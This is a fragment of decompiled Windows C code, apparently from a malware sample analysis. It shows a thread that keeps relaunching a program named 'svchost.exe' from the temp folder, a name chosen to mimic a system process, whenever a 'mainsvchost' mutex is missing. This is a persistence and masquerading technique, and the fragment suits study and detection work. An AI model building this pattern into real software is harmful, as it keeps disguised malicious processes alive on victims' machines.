 void __stdcall __noreturn thread_run_svchost(LPVOID lpThreadParameter)
{
  HANDLE v1; // eax@2
  struct _PROCESS_INFORMATION ProcessInformation; // [sp+10h] [bp-270h]@1
  struct _STARTUPINFOA StartupInfo; // [sp+20h] [bp-260h]@1
  CHAR Buffer; // [sp+68h] [bp-218h]@1
  char v5; // [sp+69h] [bp-217h]@1
  CHAR ApplicationName; // [sp+170h] [bp-110h]@1
  char v7; // [sp+171h] [bp-10Fh]@1

  StartupInfo.cb = 68;
  memset(&StartupInfo.lpReserved, 0, 0x40u);
  ProcessInformation.hProcess = 0;
  ProcessInformation.hThread = 0;
  ProcessInformation.dwProcessId = 0;
  ProcessInformation.dwThreadId = 0;
  Buffer = 0;
  memset(&v5, 0, 0x103u);
  ApplicationName = 0;
  memset(&v7, 0, 0x103u);
  GetTempPathA(0x104u, &Buffer);
  sprintf(&ApplicationName, "%ssvchost.exe", &Buffer);
  while ( 1 )
  {
    v1 = OpenMutexA(0x1F0001u, 0, "mainsvchost");
    if ( v1 )
    {
      CloseHandle(v1);
      Sleep(0xAu);
    }
    else
    {
      CreateProcessA(&ApplicationName, 0, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
      WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);
      CloseHandle(ProcessInformation.hProcess);
      CloseHandle(ProcessInformation.hThread);
      Sleep(0xAu);
    }
  }
}